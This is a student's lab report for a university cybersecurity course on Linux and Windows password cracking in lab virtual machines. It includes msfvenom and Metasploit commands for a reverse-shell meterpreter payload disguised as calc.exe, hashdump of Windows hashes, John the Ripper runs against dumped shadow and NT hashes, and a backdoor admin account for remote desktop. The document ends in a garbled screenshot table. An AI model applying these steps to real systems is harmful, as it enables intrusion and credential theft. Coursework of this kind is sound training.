# OLD DOMINION UNIVERSITY

## CYSE 301 Cybersecurity Techniques and Operations

# Assignment #5 Password Cracking

Michael Greene UIN: 01213114

# TASK A – LINUX PASSWORD CRACKING

1. **10 points.** Create two groups, one is **cyse301f22**, and the other is your ODU Midas ID (for example, pjiang). Then display the corresponding group IDs.



I create two groups one with the command **sudo groupadd cyse301f22** and **sudogroupadd mgree034**. To verify and display their corresponding group ID's is used the command **sudo tail -n 2 /etc/group** to display the last two entries which are the groups I created. Cyse301f22 had the group ID of 1001 and mgree034 had the group ID 1002.

2. **10 points.** Create and assign three users to each group. Display related UID and GID information of each user.



I created 3 users for each group for 6 in total new users. Create and assign a user I used the command **sudo useradd -g cyse301f22(or mgree034) -m user(1-6)**. The -g option assigns them to a specific group and the -m creates a home directory for each user.

3. **15 points.** Choose six new passwords, **from easy to hard**, and assign them to the users you created. You need to show me the password you selected in your report, and **DO NOT** use your real-world passwords.



With the command sudo passwd user(1-6) I changed the password for each user.

User1 = cat

User2 = 1234

User3 = cat12

User4 = cat12!

User5 = Cat12!

User6 =C@t!2

4. **15 points.** Export all six users' password hashes into a file named "**YourMIDAS-HASH**" (for example, pjiang-HASH). Then launch a dictionary attack to crack the passwords. You MUST crack at least one password in order to complete this assignment.



I first performed the **sudo tail -6 /etc/shadow > mgree034-HASH** command to export the hashes of the 6 users to a newly create file named mgree034-HASH. Then with the command **john mgree034-HASH** – **wordlist=/usr/share/wordlists/rockyou.txt** to begin the dictionary attack. I used the rockyou.txt as the wordlist to perform a dictionary attack on the file containing the hashes I exported. After approximately 5 minutes it resulted in 2 passwords being cracked. The command **john mgree034** –**show** displays the cracked passwords. User1 displayed the password cat and user2 had the password of 1234.

# $TASK \ B-WINDOWS \ PASSWORD \ CRACKING$

**1. 15 points.** Display the password hashes by using the "hashdump" command in the meterpreter shell.



On the Windows 7 VM I created 3 users.

User1 = cat123 User2 = C@t123 User3 = animal



On the Kali machine I opened up Metasploit and used **exploit/multi/handler** and **set payload windows/meterpreter/reverse\_**tcp then set **lhost to 192.168.10.25** the kali machine. Once I hit exploit I opened another terminal tab and created a payload with msfvenom -p

windows/meterpreter/reverse\_tcp lhost=192.168.217.3 lport=4444 -f exe -o calc.exe. The lport=4444 was the default I had set when I first started the meterpreter session. I then started an apache 2 webserver with the payload. Then on the Windows VM I went and downloaded the calc.exe file I created and ran it. Going back to the Kali machine my meterpreter sessions started and I used the command hashdump to view the password hashes of the Windows VM that I established a connection with.

2. **15 points.** Save the password hashes into a file named "**your\_midas.WinHASH**" in Kali Linux (you need to replace the "your\_midas" with your university MIDAS ID). Then run John the ripper for **10 minutes** to crack the passwords (You MUST crack at least one password in order to complete this assignment.).



I copied the password hashes from the previous step and saved them to a text file with the name mgree034.WinHASH. I then used the john mgree034.WinHash with the rockyou.txt command and the NT format. I had problems with this at first and had to repeat this step multiple times, because the CCIA environment kept freezing for me. However, I was able to crack 2 passwords for User1 with the password cat123 and user3 with the password animal.

**3. 20 points.** Upload the password cracking tool, **Cain and Abel**, to the remote Windows 7 VM, and install it via a remote desktop window. Then, implement **BOTH** brute force and dictionary attacks to crack the passwords. (You MUST crack at least one password in order to complete this assignment.).



Going back to the meterpreter session I uploaded the Cain and Abel file onto the Windows VM I was still connected to. I created a new user mgree034 in the administrator group with the password as password. I then opened another terminal tab and remoted desktop from the Kali VM to the Windows VM with the new user I created.



After logging in with the user mgree034 I created. I opened up the Cain and Abel and loaded the program. I then used the program to perform a dictionary attack on the 4 users I created. It was able to crack 2 of the 4 users I created. User 3 had the password animal, and mgree034 had the password as password.

| 0                             |              | File                                                                                        | cker Kali -<br>Action        | - External Works<br>Media Clip | tation on CV30<br>board View | I-MGREE034 - Virtua<br>Help                                      | I Machine Connection                                                         |                                                                                                    |                            |                                                            |   |   | - 🗆 X                   |                                         |
|-------------------------------|--------------|---------------------------------------------------------------------------------------------|------------------------------|--------------------------------|------------------------------|------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|------------------------------------------------------------|---|---|-------------------------|-----------------------------------------|
| Recycle B                     | 21           | 8.0                                                                                         |                              |                                | 5 5 B                        | 6                                                                |                                                                              |                                                                                                    |                            |                                                            |   |   |                         |                                         |
| يل                            | File<br>VMwa | Appli                                                                                       | cations                      | Place                          | s 🕶 🔳 rd                     | Trdesktop + Mon 23:29 root@CS2APenTest: ~                        |                                                                              |                                                                                                    |                            |                                                            | - | 1 | ≌ ≠ ≈0) () <del>-</del> | · ?                                     |
| Acrobat                       | txte         |                                                                                             | File                         |                                |                              |                                                                  | rdesktop - 192.1                                                             | 68.10.25                                                                                                   |                            | 00                                                         |   |   |                         |                                         |
| Reader                        | Wind         |                                                                                             | Gues<br>Home<br>User<br>User | Recycle Bin                    |                              | The Energy Attracts                                              |                                                                              |                                                                                                    |                            | -                                                          | × | Ð | •                       |                                         |
| Nmap                          |              | U                                                                                           | user                         |                                |                              | Channel .                                                        |                                                                              |                                                                                                    | Personal location          |                                                            |   |   |                         |                                         |
